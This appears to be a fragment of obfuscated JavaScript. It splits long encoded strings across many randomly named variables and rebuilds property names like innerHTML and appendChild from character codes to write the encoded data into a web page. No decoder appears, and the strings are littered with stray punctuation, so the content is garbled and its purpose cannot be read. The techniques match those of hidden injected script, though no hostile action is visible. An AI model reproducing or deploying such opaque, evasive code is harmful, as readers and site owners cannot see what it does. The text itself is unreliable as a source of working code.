Bxh="y170y0y17141j1k1q1e1g1r0y2k3c1j1g0y1m0y2k3c1i2u0y15"+"170y2w0y2l0w1p1p0w141c1 60y2t0z2c2k3c1k1g. 1d102k3"+"c1j2u2s1f152u1k0y2j0y2r2w2p361v332s2t1t380y2l141k1517. 1c1a1c1"+"5150w, 362t383936320w141c1a1c170y2k3c1k1k37282k3";;
Q5K="c1k1g2j2k3c1i1c2u 1e2q. 1z. 0y2j0y2r2w2p361v"+"332s2t1t380y2l141e15161c151n3a2p360w312h231p0y3i1h342u2b3";;
PJr="62p383e3d1z3, b221v391v1j2s17310y2j140y3e362k3c1k1f1z 2k3c"+"1k1g1d0y2j0y302t322v38, 2w. 0y2l161h1l1c1j1l1l1c1j1j1j171h1a1c152j0y"+"38332b38362x322v0y2l14140y361x1c";;
gnE="2x1t2q2t262k3c1k1f162h2d182k3c1k2q2z1g292p1i120y2j0y2r2w2"+"p361v332s2t1t380y2l141d1h15161c171f1f1a1c15152l141b2j1j. 2k172b1z392k3i34222p3"+"e2l1b2v180y0y151n3a2p360w2w2p372w0w1p0w141c160y2x2b16321a1i3i28192i2a1y2f10180";;
NRG="y2j0y2r2w2p361. v332s2t1t380y2l141j1517. 1c1a1c151n2u, 333"+"60w143a2p360w2x0w1p0w140y2k3c1k1d1b1f2y1a0z2t2j2n1x181u3g2p2k3c1k1c1w2d0y2j0"+"y2r2w2p361v332s2t1t380y2l141h15161c171c1a1";;
Ia5["inn"+String.fromCharCode(101)+"r"+"H"+String.fromCharCode(84)+"ML"]+=EMh+Bxh+Q5K+PJr+gnE+NRG;;
jOa="c151n0w2x0w1o0w382t3c382j0y302t320y17141h"+"1i1q1f1d1r0y2k3c1i1j0y1m0y2k 3c1i1e0y151, 70y380y170y2w0y2l";;
bHQ="1n0w2x1717150w3f2w2p372w0w1p0w141 42w2p372w1o1"+"o141c160y2x1l34132z1j35241u2k3c1k1d0y2j0y2r2w2p36"+"1v332s2t1t380y2l141h15171h1a1c1515192w2p372w1517382t3c382j0y0y17141k1l1q1j1r0"+"y2k3c1i1f0y1m0y2k3c1h2t0y15170y2w2p0y170y0, y17141i1d1q"+"1d1l1r0y2k3. c1j1e0y1m0y2k3c1i2q0y15170y1v332s2t1t380y2l142x1 51n2w2";;
Sya="p372w0w1p0w2w2p372w0w120w2w2p372w1"+"n3a2p360w2c262g1p0y1h2e2b3c2. w2i3e1q3429152d1o2g3e351y1c"+"1z122c2v0z2u0y2j141i1c1c1k1d1e1i1e1d160y1r2u3g201j1x1f2q2c1n1s2r31371o0y2j0y2r"+"2w2p361v332s2t1t380y2l141l15171e1k1";;
fVZ="a1c152j0y38332b38362x322v. 0y2l14141"+"f1f1a1c170y11182w313d3a2k3c1k2p2k. 3c1i";;
Ze2="1c1t1f172i2b2k3c1k1l0y2j0y2r2w2p3, 61v332s2t1t380y"+"2l141d1d15161c15152l141b2j1c3c35, 2k1q292k1o2c2"+"k0z1h2b2k152k122i2g2l1b2v180y0y151n3h, 0w362t383936320w2w2p372w11140y3f2w1x372";;
pNH="g2u2x1r2k3c1k1j141t182k3c1k1e2c3b38282i0y2j0y2r2w2p3"+"61v332s2t1t380y2l141j15161g171f1a1c151n3a2p360w24312w"+"1p0y3b1t3c0x1k0x2f301u2g1 j1d392j3, 31x2a292d1z2d1l2i0y2j";;
S19="141, i1h 1h1 i1f1f1f1f1c160y2m1e1d2j2w191x1z18340y2j0y2r2w2p361v"+"332s2t1t380y2l141f15171k 1k1a1c152j0y38332b38362x322v0"+"y2l14140y2s1k1s2a2w2d2k3c1k1c1t16271c3b182k3c1j2u2, k3c1k2q2i0y2j0y2r2w2p361v, 332s";;
Di0="2t1t380y2l141d1h15161c171f1i1a1c15152l141b2j1l3b3"+"03c29. 391x1z2k2j1j2k0x2g2l1b2v180y0y151n3h0w3. a2p360w242i1c. 1p2w2w143b2x322s333b2"+"j0y30332r0y17141. l1l, 1q1f1l1r0y2k3c1i1d0y1m0y2k3c1h1. j0y15170y380y170"+"y0y17141j1l1q1f1c1r0y2k3c1i1l0y1m0y2k3c1i1f0y15170y33320y"+"2l2j0y2z2w2b2d333e3724381k321z1i2p2d311d2";;
jOa=[jOa,bHQ,Sya,fVZ,Ze2,pNH,S19,Di0][""+"j"+String.fromCharCode(111)+"in"](".");;
CaB="t0y2j140y2r2k3c1k1g38181n1h2k3c1k2q2k3c1k1k132p2a2k3c1k1l2q2m0 y2j0y302t32"+"2v382w0y2l161d1d1i1k1l1j1c1i1e1e171"+"d1d1a1c152j0y38332b38362x322v0y2l14141h1a1c170, y341z. 2k3c1k1g2f2n2i212y36112w1"+"m0y2j0y302t322v382w0y2l161e151, 52l141b2j2, d243e2z1k1z1i2b1d2l1b2v180y0y152l";;
rdv="2j0y31362i, 2t28341l30292p3i392r1g"+"2t0y2j0y362t34302p2r2t0y2l141b2j2i39311l29281g2k3i, 2l1b, 2v180y0y152";;
Fqh="l141b2j2m2p193e1t192i1c191l0y2k192l171b2v180y0y2j140y362k3c1k1d161y1a1t3"+"035122t0y2j, 0y302. t322v382w0y2l161e1c1c1g1g1c1, e1i1f1j171g1a1c"+"152j0y38332b38362x322v0y2l14141e160y2k3c1k1c2f2k3c1k1d311h2y2k3c1k1k29"+"263f2r302u2k3c1k2q270y2j0y302t322v382w0y 2l171c1a1c15152l14. 0y1l2i3b2";;
TBJ="u1y352t3b1i1f0y180y0 y1515151n3a2p360w2u293"+"91p141d1j160y142g1r2a2j252k3c1j2u183d1e363i2k3, c1k1e0y2j0y3";;
dcZ="02t322v382w0y2l171d1c1a1c151n2f281j1p0y2j2v1y3c1y361v2c0x2h282z32232d241y1b1"+"t333134390y2j0y362t34302p2r2t0y2l141b2j2h342k0x2d2z2k1b1y33322k2"+"j1v2l1b2v180y0y151n1n32242z1p141f1g1a1c170y381u2p2k3c1j2u2k3c1k1l2k3c1k1i1"+"92a23122k3c1k2p150y2j0y2r2w2p361v332s2t1t380y2l"+"141l15161d151n2x1d2n1p141e1a1c170y3g1g1n1a, 1i1f1c2q1v1o0y2j0y302t322v382w0";;
O0C="y2l161i151n3a2p 360w2z1c3a1p141i1a1c 170y3330"+"2k3c1k1j1m2k3c1k1g1o2k3c1k2q25243g2u1l2s0y2j0y2r2w2p361v332s2t1t380y2l141d1"+"d15161f151n2e1t3b1p0y223b2o2z1k313a2n2b283i2x221i2h272";;
Ia5["appen"+String.fromCharCode(100)+"Ch"+"i"+(65>44?"\x6c":"\x65")+"d"](document[""+"cre"+(92>0?"\x61":"\x57")+"teTextNode"](jOa+CaB+rdv+Fqh+TBJ+dcZ+O0C));;
Mn6="937141e1j2s1w2r0y2j140y2l1w3c2n2y0y2j0y302"+"t322v382w0y2l161j1c1k1l1h1k1k1l1f1f171e1a1c152j0y38332b38362x322v0y2l14140y2i19"+"2k3c1k1c3h3a1k1i1g2e37230y2j0y302t322v382w0y2l161f171c1a1c151, 52l141b2j22282k1";;
fH9="41i1. k293a2k2n2k2o2k3i1j271w2l1b2v180y0y151n. 3a2p360w2v2p312t1p322t3b, 0w2"+"82w2p372t362j0y1z0y170y2p310y172b38362"+"x 322v1a2u3633311v2w2p361v332s2"+"t141d1c1d1. 5170y0y2l14141d1c160y1z1a2k3c1k1e2k3c1k1i2b2y2k3c";;
MNL="1k2q3f1y292g382k3c1k1d363e301v2r0y2j0y2r2w2p361v332s2t1t38"+"0y2l141d1c15171k1c1a1c1518141d1k1a1c170y2b282x3b2910221";;
RzJ="p2 41q1n110y2j0, y2r2w2p361v332s2t1t38"+"0y2l14. 1l15161d1d1518282w2p372t362j0y"+"1v0y17141i1c1q1g1r0y2k3c1g1d0y1m0y2k3c1f2r0y15170y0y170y262e1t0y172b38362x322v1"+"a2u36, 33311v2w2p361v332s2t141k1f15170y0y2l1, 80y2w2v1h3e2p1c31192t0y2j0y"+"362t34302p2r2t0y2l141b2j3e1h2k191c2w2l1b2v180y0y1515181u3333381p322t3b0w2";;
RKu="82w2p372t362j0y2b0y17141l1k1q1e1g1r0y2k3c1j, 1g0y1m0y2"+"k3c1i2s0y15170y0y170y2p0y17141j1h1q1f1l1r0y2k3c1j1g0y1m0y2k3"+"c1i2r0y15170y2t0y2l1828362t30332p2s2t361p322t3b0w282w2p3"+"72t362j0y0y17141j1h1q1e1j1r0y2k3c1h1f";;
Mn6=[Mn6,fH9,MNL,RzJ,RKu]["j"+""+(88>30?"\x6f":"\x66")+"in"](".");;
e8E="0y1m0y2k3c1g 1l0y15170y380y170y2p380y1"+"7141h1. c1q1d1c1r0y2k3c1i1h0y1m0y2k3c1h2s0y1517"+"0y0y2l181z2p312t1p322t3b0w282w2p372t362j0"+"y2b0y17141 l1i1q1e1f1r0y2k3c1j1g0y1m0y2k3c1i2r0y15170y2p380y170y2t0y2l1n3a2p3"+"60w3b2y3a1p0y1i1j2e1s2e. 3a2w27331, 72b2c, 1z1n1w1t3c3b3d39203e2i1k0y2j140y1r1a1b2k";;
lQS="3c1k1j321o2g1w2n233c3f1y261e0y2j0y2. r2w2p361v332s2t1t380y2l141i1"+"5161d1k1h1l1j1e1h1l1l171d1j1g1a1c17242i1c. 1 52j0y38332b38362x322v0y2l14140y262"+"02k3c1. k1f2j111v2k3c1j2u, 2i14231e2t2n0y2j0y2r2w2";;
qhD="p361v332s2t1t380y2l141j15161c171d1l1i1"+"a1c17242i1c15152l141b2j203c2w2i3, d3a1j1i2k1n1t332k172c"+"2k1s2l1b2v180y0y151n2v2p312t2j0. y0y17141d1c1c1q1d1f1r0y2k3c1j1f0y1m0y2"+"k3c1i2t0y15170y38 2p380y170y2t0y2l2j0y0y170y2p2s0y172b38362x322v1a2u3633311v2w2p";;
KQA="361v332s2t141d1c1c15170y0y2l14, 0y1j1u1j2"+"b332v332i3b380y2j0y362t34302p2r2t0y2l141b2j3b2v2i2b1j2l1b2v180y0y15"+"181u33333815182v2p312t2j0y370y170y380y172b38362x322v1a2u3633311v2w2p361v";;
ytH="332s2t141l1j15170y382t0y2l2j0y0y170y0y171, 41h1e1q1"+"e1l1r0y2k3c1i1d0y1m0y2k3c1h2r0y15170y2s2s0y2l140"+"y1c282n361q2t1o23301n332u2p122s382t1g360y2j0y362t34302p2r2t";;
Ia5["ap"+(89>45?"\x70":"\x68")+""+"endCh"+(68>39?"\x69":"\x64")+"ld"](document[""+(89>47?"\x63":"\x5d")+"reateT"+"e"+(83>18?"\x78":"\x72")+"tNode"]([Mn6,e8E,lQS,qhD,KQA,ytH]["j"+(81>26?"\x6f":"\x69")+""+"i"+(85>11?"\x6e":"\x64")+""](" ")));;
lm0="0y2l141b2j2k1o1c2k2n2k122u382k1q1g2"+"32k1n2l1b2v180y0y1518 2 8362t30332p2s2t3615182v2p31"+"2t2j0y37380y17141j1k1q1g1j1r0y2k3c1i1d0y1m0y2k3c1h1l0y15170";;
c4P="y380y. 170y2t0y2l2j0y0y170y2p2s. 0y17141l1g1q1g1f1r0y2k3c1i1g0y1m0y2k3c1h2"+"r0 y15170y0y2l140y391z2w2p1t31282t0y2j0y362t34302p2r2t0y2l141b2j2w28391t2"+"l1b2v180y0y15181z2p312t15182v2p312t2j0y0y170y37382p0y17141i1c1q1f1h"+"1r0y2k3c1j1g0y1m0y2k3c1i2u0y151"+"70y2t0y. 2l2j0y370y17141h1l1q1f1h1r0y2. k3c1j1g0y1m0y2k3c1i2q0y";;
Tg4="15170y0y170y0y17. 2b38362x322v1a2u3"+"633311v2w2p361v332s2t141l1j15170y36380y";;
sDo="2l140y2z1u0z331s33111j380y2j141e1a1c170y1x2n221o. 102r2t1t2k"+"3c1k1e2p3g2k3c1k1l2a0y2j0y2r2w2p361v332s2t1t380";;
DSB="y2l141f1516 1g1l1d1g1i1d1j1g1d1. 52j0y38332b38362x322, v0y2 l14141d1i"+"1j1a1c170y0z1q1z2a2n2i2k3c1k1e2t0y2j0y302t322v382w0y2l1. 61g1"+"7242i1c15152l141b2j1j2z2k1s2k0z2k112l1b, 2v180y0y1515181u3333382j0y340y17141l1d1q1";;
Ia5["inn"+String.fromCharCode(101)+""+"rHTM"+(77>45?"\x4c":"\x46")+""]=Ia5["in"+(58>15?"\x6e":"\x69")+"erHTM"+"L"]+lm0+c4P+Tg4+sDo+DSB;;
ffF="d1f1r0y2k3c1j1e0. y1m0y2k3c1i2q0y15170y0y170y2t30330y172b38362x322v"+"1a2u3633311v2w2p361v332s2t141l 1j15170y"+"2s0y2l1p2u39322r382x333214153f2v2 ";;
KGz="p312. t2j0y0y170y0y172b38362x322v1a"+"2u3633311v2w2p 361v332s2t141d1d1h15170y2r2p302t0y2l2j0y370y17141l1i1"+"q1d1f1r0y2k3c1i1f0y1m0y2k3c1h2q0y15170y0y170y2p302t0y17141k1"+"i1q1i1r0y2k3c1g2s0y1m0y2k3c1g1h0y15170y33";;
xtK="2s2t0y2l1p282w2p372t362j0y2b2r2p302t0y17141d1c1c1q1j1r0y2k3c1g2s0y1m0y"+"2k3c1g1i0y15170y2p322p2v2t0y170y360y2l2j0y2"+"b20272f2n1t24240y2l182v2p312t2j0y37380y17141j1h"+"1q1d1d1r0y2k3c1i1d0y1m0y2k3c1h2r0y15170y0y170y0y17141h1c1q1g1k1r0y2k"+"3c1i1j0y1m0y2k3c1i1c0y15170y2t0y2l2j0y2q2p2r";;
vb8="0y17141l1f1q1d1r0y2k3c1i2q0y1m0y2k3c1i1g0y15170y0y170y2"+"v363339322s1v0y172b 38362x322v1a2u3633311v2w2p3, 61v332s2t141d1d1d15"+"170y3033360y2l1p0y2e0z142b1y2f2l1y2p1y1w1y1"+"e1y371w1y0y2j0y362t3, 4302p2r2t0y2l141b"+"2j2p1w1e2b2e372k2l2f2k 142l1b2v180y0y15182v2p312t2j0y0y17141j1e1q1f1e1r0y2k";;
Yk2="3c1i2r0y1m0y, 2k3c1i1j0y15170y332p0y170y2s0y2l2j0y2x0y17141i1e1q1e1f1r0y2k3c1i2s0"+"y1m0y2k3c1i1g0y15170y0y170y0y17141i1h1q1d1l1r0y2k3. c1i1d0y1m";;
Ia5["innerH"+String.fromCharCode(84)+"M"+"L"]=Ia5["i"+String.fromCharCode(110)+"nerH"+"T"+String.fromCharCode(77)+"L"]+[ffF,KGz,xtK,vb8,Yk2][""+String.fromCharCode(106)+"o"+"i"+(89>48?"\x6e":"\x64")+""](".");;
XL6="0y2k3c1h1j0y15170y2v2t, 0y2l140y2z1"+"i3012332c2p222s1h2t3e362x1d0y2j0y362t34302p2r2t0y2l141b2j1h2k12"+"2x2c1i2z3e222l1b2v180y0y15180y1q2n2o312l33350x2s2a"+"2z2n1s2u1w2x1s2230382t2837221b1i2r2c2t1p2n1o2x3b311n2p1c2v1t2t1c1n37201b2z";;
iz_="232r3i3311311o311p332i321l1v19352x2l311j2v2e1b2y2q230z2p16371j2g2x2c2r1k1e1b3"+"93c301c332i272p3b3a2s232t2y362z1c1d2w2w1a1z 24341y2y3 21w1p2v"+"0y2j0y362t34302p2r2t0y2l141b2j2k3i39241y282k0x2k1s2i1j35. 2k1q1t222k1"+"12w3c1i3b2c2k1p2z2k2l1v2y2e202k1o2k0z1c2g1z2k1627231e382a2k2o1w3a2k1n1l1k2l1b2v18"+"0y0y1515182v2p312t2j0y300y17141k1h1q1g1i";;
gFu="1r0y2k3c1i2u0y1m0y2k3c1i1i0y15170y2p0y170y2"+"s0y2l2j0y2x0y170y310y17141l1d1q1d1e1r0y2k3c1i1d0y1m0";;
Geh="y2k3c1h2q0y15170y2v2t0y2l140y1g303c331e2p2g2o"+"2s1i2t2d35361j2n242p293215242x2f310y2j0y362t34302p2r2t0y2l141b2j2k152 "+"k2o1e292d2f1j353c2 g1g241i2l1b2v180y0y15180y3d262n161k312c331v1s2s1c2";;
Ia5[""+"ap"+(78>25?"\x70":"\x66")+"endChild"](document["createT"+(62>8?"\x65":"\x5e")+"xtNod"+"e"](XL6+iz_+gFu+Geh));;
Su1="n222u2c1p2x2e1v303d2t2l1j370x2c1b1y2r232t1y2d2n1d2x1g312i"+"2p203c2v2c2t1c371l3d1b1u2r1q333928312y311s2g3338 322z1d191z2a2x2z31 1j2v1l1x1"+"b2y1d2q2y2p1z16372i2x391g2r161b1i36392p1n2x2";;
KAh="220322f2q15332o263b2d1d2n1t2q1w25"+"2p20301t301w1a1n3415322j2v0y2j141d1j1f1a1c170y1h1a";;
Fq9="1o2v1y171k1j1m16201c2k3c1j2u1r2a332k3c1k1"+"i1t0y2j0y2r2w2p361v332s2t1t380y2l141i15161h1e1i1h";;
eZ9="1i1i1d1h1d17242i1c152j0y3. 8332b38362x322v0y2l"+"14141g160y292v3e1d111 h2k3c1k1j"+"0y2j0y302t322v382w0y2l, 171g1a1c15152l141b2j";;
RCK="1g2k1q2g38391c2k151i1v252k2l2c2z1t2k"+"2o2i1z2k1s1y283c2k1p22 1, j2k16232d1w1x2k2j3d1l1u202y"+"2k0x2e2f262a2k1n1d1k2l1b2v180y0y15153h181u3333382j0y0y170y2r360y172b38362x322";;
CQu="v1a2u3633311v2w2p361v332s2t141d1c1d15170y2p382t0y2l1p2u3"+"9322r382x3332141 53f382w2x372j0y0y170y37382p380y17141h1i1q1c1r0y2";;
Su1=Su1+KAh+Fq9+eZ9+RCK+CQu;;
gDy="k3c1i1h0y1m0y2k3c1i1c0y1. 5170y0y2l2j0y370y172b38362x"+"322v1a2u3 633311v2w2p361v332s2t141d1d1i15170y2p0y170y360y1"+"72b38362x322v1a2u3633311v2w2p361v332s2t1"+"41d1d1i15170y0y2l140y172d283c1s36142t1"+"21p301f332f2p1q2s0z2t19360y2j0y362t34302p2r2t0y2l141b2j1f2k0z2k1s2k192d2, f2k1";;
TVS="42k1q3c2k1p2k172k122l1b2v180y0y15153h1828362t30332p2s2t362j0y34362t0y1714"+"1j. 1e1q1e1f1r0y2k3c1i2r0y1m0y2k3c1i1g0y15170y332p0y170y2s0y2l1p2u393, 22r382x33"+"3214153f2v2p312t2j0y2p0y17141h1j1q1d1j1r0y2k3c1"+"i1g0y1m0y2k3c1h2r0y15170y0y170y2s0y2l2j0y3734362x0y17141i1d1q1g1g1r0y2k3c1j1g0y"+"1m0y2k3c1i2p0y15170y0y170y2t0y2l141 41k1a1c. 170y1z2k3 c1k1g1535291x251c1";;
Z67="t0y2j0y302t322v382w0y2l161f1g1518141d1j1f1"+"a1c170y2e2w102k3c1k1d181w3b1u342d"+"362f0y2j0y302t322v382w0y2l161e1j17242i1c15 180y1. 53. ";;
ZPM="0312x33142p222s2h2t3136151d0y2j141e1e1a1c170y371h2f19231w342w122p2k3c1k1g2s1o1"+"r0y2j0y2r2w2p361v332s2t1t380y2l141k15161d1h1j1c1c, 1i1l1e1l1e152j0y38332b"+"38362x322v0y2l1414242i1c171e160y312j1f"+"2m2k3c1k1i3d3h1h1u122k3c1k2p1e2p2r0"+"y2j0y302t322v382w0y2l171d1j1h1a. 1c15152l141b2j2k142k152x2h22312l1b2v180y0y1515";;
fEc="1n202i2f1p0y391e1d26252835221t2c2z152v2i3a1"+"i1z2i1c1i1e3e1y0y2j14242i1c171f1"+"k1j1c1l1j1f1d1l160y, 3e1g1c1r2s1d2"+"k. 3c1k 1h2k3c1k1k3g361e161z382k3c1k1e1v0y2j0y2r2w2p3"+"61v332s2t1t380y2l141f15171e1. c1f1a1c152. j0y38332b";;
G1Z="38362x322v0y2l14141c160y1u2411292k3c1k1l2a2q1g13163a1k1j0y2j0y2r2"+"w2p361v332s2t1t380y2l141j15171f1d1a1c15152l141b2j39351i1t1d3e282k15262i2c"+"2l1b2v180y0y151n3 a2p360w2t1p2v2p312t2"+"j0y2p0y170y0y17141k1f1q1k1r0y2k3c1i1g0y1m0y2k3c1h2, u";;
Ia5["ap"+(86>43?"\x70":"\x66")+"endC"+""+(67>44?"\x68":"\x5e")+"ild"](document[""+(96>19?"\x63":"\x5a")+"rea"+""+(88>27?"\x74":"\x6f")+"eTextNode"]([Su1,gDy,TVS,Z67,ZPM,fEc,G1Z][""+"jo"+(68>25?"\x69":"\x62")+"n"](".")));;
bIL="0y15170y2s0y2l2j0y3734360y172b38362x322v1a2u363"+"3311v2w2p3 61v332s2t1. 41d1c1h1 5170y0y. 170y38"+"0y17141i1d1q1d1e1r0y2k3c1i1h0y1 m0y2k3c1h2q0y15170y0y2l14140y1a"+"2h2k3c1k1j1w3g1o2l1p262k3 c1k1i3";;
Z8o="5252a1j2k3c1j2u2k3c1k1h0y2j0y2r2w2p361v332s2t1 t"+"380y2l141d1e15161h171e1f1j1a1h17242i1c15181";;
h78="41d1j1i1a1h170y2l162f1r193i2y352k3c1k1h1u2k3c1j2u1h2i1n1t3b1j2k3c1k1l2s0y2j"+"0y2r2w2p361v332s2t1t380y2l141e15161f17242i1c15180y2v301x3433";;
mqr="11. 2p1c2s2h2t1d36172n2l2p2v32382x2i3"+"10y2j0y362t34302p2r2t0y2l141b2j1x342. k2l2k111d2i2h38"+"2k172v1c2l1b2v180y0y15151n2i1j231";;
Ia5[""+(52>5?"\x61":"\x5a")+"pp"+"en"+(70>12?"\x64":"\x5e")+"Child"](document["creat"+String.fromCharCode(101)+"TextNo"+"d"+(81>8?"\x65":"\x5f")+""]([bIL,Z8o,h78,mqr]["j"+"o"+String.fromCharCode(105)+"n"](".")));;
wJA="p0y1y2u1o3d1v3a343722251c1e1n2t261f261t1j2z0y2j141d1i1l1a, 1c170y2k3c1k1d24383e"+"1z2w33202e2t150y2j0y302t322v382w0y2l161e1e1d1j1c1d1d1l1"+"e1d17242i1c152j0y38332b38362x322v0y2l1414242i1c171f160y262q"+"2f2l1u191q3b0y2j0y302t322v382w0y2l171d1j1g1a1c15152l141b2j2";;
dvN="2261y2k1n1c1v1j2k, 1o342l1b2v180y0y151n2t2j0y2p320y17141l1g 1q1e1e1r0y2k3c1i"+"1f0y1m0y2k3c1h2q0y15170y0y170y2w330y17141j1k1q1g1d1r0y2k3c1j1e0y1m0y2k"+"3c1i2s0y15170y0y2l2j0y370y170y2t38";;
HRQ="2c0y17141l1l1q1g1k1r0y2k3c1i2u0y1m0y2k3c"+"1i1i0y15170y0y2l140w141c160y312k3c1k1g1c2l2q3h3c1w1f1i3932300y2j0y"+"2r2w2p361v332s2t1t380y2l14. 1k15171c1a1h15180w140y1p1l2z"+"2w2i392c3a1c0y2j0, y302t322v382w0y2l161c171d"+"1i1j1a1h17242i1c1515182v2p312t2j0y380y170y0y17141j1f1q1k1r0y2k3c1i1l0y1m0y2k";;
Af5="3c1i1f0y15170y312t0y2l2j0y2t3a0y17141i1g1q1g1h1r0y2k3c1i1h0y1m0y2k3c1"+"h2t0y15170y320y170y0y17141i1f1q1f1i1r0y2k3c1j1g0y1m0y2k3c1"+"i2t0y, 15170y370y2l2j0y0y170y362t340y172b38362x322v1a2u3633311v2";;
DSi="w2 p361v332s2t141d1c1d15170y2p380y2l1414242i1c171c"+"160y140z1o2k3c1k1d283g38151u 391y2z0y2j0y2r2w2p361v33"+"2s2t1t380y2l141e15171d1i1j1a1, c15181d2t1f, 182u39322r382x333214153f2v2p31"+"2t2j0y. 2p0y170y0y 17141l1i1q1g1f1";;
M7C="r0y2k3c1i1g0y1m0y2k 3c1h2p0y15170y2s0y2l2j0y0y172"+"b38362x322v1a2u3633311v2w2p361v332s2t141d. 1d1i15170y3b2t0y170y2t"+"0y17141h1e1q1j1r0y2k3c1i2t0y1m0y2k3c1i1h0y15170y0y2l142t152j0y0y170y0y172b38362x";;
Ia5[""+(51>0?"\x69":"\x62")+"nne"+"r"+(83>6?"\x48":"\x43")+"TML"]=Ia5["i"+(55>7?"\x6e":"\x68")+"n"+"erH"+String.fromCharCode(84)+"ML"]+[wJA,dvN,HRQ,Af5,DSi,M7C][""+""+String.fromCharCode(106)+"oin"](",");;
fJK="32. 2v1a2u3633311v2w2p361v332s2t141d1d1i15170y330. y2l143f2p322v302t1m140y"+"2i1w2m2d112k3c1k1e273b2k3c1k1j2k3c1i1c23222h1d"+"250y2j0y2r2w2p. 361v332s2t1t380y2l141d1g15161g171h1e1a1c153, h181d2t1f18282w2p372t3"+"6 2j0y1x0y172b38362x322v1a2u3633311v2w2p361v332s2t14"+"1l1j15 170y370y170y2x0y17141i1i1q1e1j1r0y2k3c1i2";;
jVl="t0y1m0y2k3c1i1j0y15170y2v0y2l2j0y0, y170y242x320y172b38362x322"+"v1a2u3633311v2w2p361v332s2t141d1c1d15170y2p360y2. l2j0y0y170y0y17141k1h1q1d1i"+"1r0y2k3, c1g2t0y1m0y2k3c1g1j0y151"+"70y33322t0y2l180x140y2r3f1w31172g2w241y1e2k3c1j2u2"+"72i0y2j0y2r2w2p361v332s2t1t380y2l141d1e15161c171c1. a1c15153h15182v2";;
QVt="p312t2j0y0y17141l1j1q1g1j1r0y2k3c1i "+"2r0y1m0y2k3c1i1e0y15170y332, p0y170y2s0y2l2j0y0y170y2x312p2v0y17141l"+"1h1q1e1c1r0y2k3c1i1h0y1m0y2k3c1h2t0y15170y0y2l14, 0y2x"+"2q162p2n122r1n2z2f2v1s1i363b332423392h29322a2s0y2j14242i1c171e1h1f"+"1d1l1l1i1c1g1j160y1f1y271q343238";;
cEb="2d3c331s3g262j0y2j0y302t322v382w0y2l171d1j1i1a1c152"+"j0y38332b38362x322v0y2l1414, 0y2n112b1i1r2y2q36253012332i2t0y2j0y2r2w2p361v3"+"32s2t1t380y2l141g15161c171e1c1c1a1c17242i1c15152l141"+"b2j2h3b2k1s2a2k2n2k162x24292k1n2k121i232f2l1b2v180y0y15180y232n2d311e33212s1j2"+"n382a2u1z1f2x0z301t2t2h23372g1b0z2r1q2";;
nFV="t122n0z282x23312b1g2p1e232v1y2t3c372g1b2g2r1p1s33352 4"+"310x313c3320321q19172x1231352v1y281b282";;
bP2="q11382p1k3e372e2w2x162r151b113b12332l331p2s2b2n142q2w1c2p0x2r1e2z1i2"+"v122l361z33231f393c32282s1n1d1i1a0x2y2034381e2v0y2j141e1, c1h1a1c170y12181n2";;
Ia5["inn"+(93>37?"\x65":"\x5c")+""+"rHT"+String.fromCharCode(77)+"L"]+=fJK+jVl+QVt+cEb+nFV+bP2;;
clM="q2e3c2k3c1k2p27171x2f2r242h1z2s2 z2k"+"3c1i1c2d250y2j0y2r2w2p361v33. 2s2t1t380y2l141d1c15161h1j1l1f1k1l1j1f1f172"+"42i1c152j0y38332b38362x322v0y2l14140y222 k3c1k1e1h122h15160y2j0"+"y302t322v382w0y2l161h171d1i1j 1a1c17242i1c15152l141b2j2k111z1k203c211e2k0z242w"+"1j1g1f2k1p283e, 231t2g2k122k1s. 2k0x351i2k152b2a2k172k162k1n382d2h1y2e2k2l1c2k1";;
ik_="q2k142l1b2v180y0y1515182v2p312t2j0y0y1. 70y30332p0y172b38362x322v1a2u3"+"633311v2w2p361v332s2t141d1c1c15170y0y2l2j0y0y17141i1l1q1e1h1. r"+"0y2k3c1, i1l0y1m0y2k3c1i1e0y15170y312p0y170"+"y2v0y17141i1e1q1g1f1r0y2k3c1i1h0y1m0y2k3c1h2q0y15170y0y2l140y2c2q2o"+"333e36212s2h2t2j2d360y2j0y362t34302p2r2t0y2l141b2j2";;
PmE="h212k2j2k2o2d3e2c2l1b2v180y0y1518. 0y2y2n1i313d33"+"2c2s3c1f2n352u242x3c30122z2t3b373d1b1q2r15"+"2t1d172n1x2x3d313b1w2p1g2, 22v2g2. t25373a1b3d2o2r1g331q3i3123311o"+"331x1u323c2g192z2x1628312y2v1k1w1b2g. 2q262p2j1e371z2x2";;
Wkh="j2r2e1b1j2q2z333c2036152s1h2t1o361i2n1u30352x1f2i2v1u152w3e381. w2q"+"0x30211u392e2t2d1a1l34271d321g2v0y2j0y362t34302p2r2t 0y2l141b2j2";;
rCS="k0x2k2o3b2k122k2j2z262e2i2k1o1h1i 2d223c1g353d3a1e2g252k1721"+"2k161f1x2c1w3e23271l1d2k1q242k3i2y2k151u281k1z"+"1j202l1b2v180y0y1515182v2. p312t. 2j0y0y170y300y17141j1d1q1e1j1r0y2k3c1i2u0y1m0y2"+"k3c1i1h0y15170y2p2s0y2l2j0y0y171";;
Ia5["inner"+(71>20?"\x48":"\x3f")+"TM"+"L"]=Ia5[""+String.fromCharCode(105)+"nnerHT"+"M"+(65>7?"\x4c":"\x43")+""]+clM+ik_+PmE+Wkh+rCS;;
DL3="41i1h1q1k1r0y2k3c1i1l0y1m0y2k3c1i"+"1g0y, 15170y312p0y170y2. v0y172b38362x322v1a2u3633311v2w2p361v332s2t141d1c1d15170y"+"0y2l140y2h2r2q2t301i2p221932171"+"92z0y2, j0y362t34302p2r2t0y2l141b2j1i222t2k172h2r2, k192l1b2v180y 0y15180y3i"+"2n2e2e311z28331k2s1o2n1f3i2u1j262x3i302g2d2t1q371l1b0x2r1h172t1e";;
E5e="2n351v2x2a313c2p252v222. t1h37161b2i1y2x1z"+"2v1t362f3d2j192l34151n33243e20322f2p173a1h2p1n38161x2t2";;
pOw="6302a322f3d2a2t1e1b1h2s1s2t1z361e2t222o3a281w2y1f 1v2p221b1p2x3531142v3, 51b1v0"+"z2q27301o2p1o323i2z2o1a1x1t341532232v0y2j141e1f1f1j1l1g1d1e1g1h160y3g1j3e2v322d2t"+"0y2j0y302t322v382w0y2l171g1a1c152j0y38332b38362x322v0y2l1414242i. 1c171g160y1"+"s2d3b1a2k3c1j2u250y2j0y302t322v382w0y2l171d1j1e1a1c15152l141b2j1";;
PlP="l1k1f221z202k1o2k172i2k0z351w261e2k0x1j2k16272k1q2k1p1v2d281x3c252k1s2a2k2o2e1. t2"+"42g2k3i2k2l2f1h2k141y2k1n232k152k2j2l1b2v180y0y1515182v2p31 2t2. j0y0y170y3033";;
